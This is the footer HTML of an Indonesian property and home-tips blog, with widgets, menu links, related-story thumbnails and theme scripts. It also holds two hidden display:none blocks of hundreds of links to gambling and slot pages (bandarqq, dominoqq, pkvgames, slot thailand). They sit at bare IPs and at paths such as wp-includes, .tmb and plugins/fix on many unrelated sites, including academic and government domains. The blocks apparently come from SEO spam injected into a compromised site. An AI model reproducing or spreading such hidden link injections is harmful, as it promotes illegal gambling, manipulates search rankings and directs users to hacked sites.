                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/ini-dia-cara-mendapatkan-token-listrik-diskon-50-persen/" rel="bookmark" title="Ini Dia Cara Mendapatkan Token Listrik Diskon 50 persen"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/01/20150928apartemen-monopoli-token_20150928_141444-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/01/20150928apartemen-monopoli-token_20150928_141444-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2025/01/20150928apartemen-monopoli-token_20150928_141444-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ini Dia Cara Mendapatkan Token Listrik Diskon 50 persen" title="Ini Dia Cara Mendapatkan Token Listrik Diskon 50 persen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/ini-dia-cara-mendapatkan-token-listrik-diskon-50-persen/" rel="bookmark" title="Ini Dia Cara Mendapatkan Token Listrik Diskon 50 persen">Ini Dia Cara Mendapatkan Token Listrik Diskon 50 persen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-03T16:35:09+00:00" >January 3, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/tips-dan-trik-mudah-untuk-melepas-wallpaper-di-rumah-anda/" rel="bookmark" title="Tips Dan Trik Mudah Untuk Melepas Wallpaper Di Rumah Anda"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/2296751768-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/2296751768-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/2296751768-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Tips Dan Trik Mudah Untuk Melepas Wallpaper Di Rumah Anda" title="Tips Dan Trik Mudah Untuk Melepas Wallpaper Di Rumah Anda"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-dan-trik-mudah-untuk-melepas-wallpaper-di-rumah-anda/" rel="bookmark" title="Tips Dan Trik Mudah Untuk Melepas Wallpaper Di Rumah Anda">Tips Dan Trik Mudah Untuk Melepas Wallpaper Di Rumah Anda</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-14T11:06:38+00:00" >August 14, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970dc941591f
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"1556","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
